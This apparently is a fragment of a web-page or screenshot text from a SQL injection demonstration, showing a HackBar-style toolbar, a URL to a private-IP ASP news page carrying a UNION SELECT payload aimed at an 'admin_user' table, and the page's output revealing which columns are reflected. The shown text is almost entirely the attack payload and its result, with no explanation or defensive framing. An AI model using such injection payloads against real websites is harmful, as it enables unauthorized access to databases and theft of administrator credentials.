 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://192.168.1.10/news_detail.asp?id=-58 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12 from admin_user
Enable Post data Enable Referrer
新闻动态 > 信息列表 > 2
2
4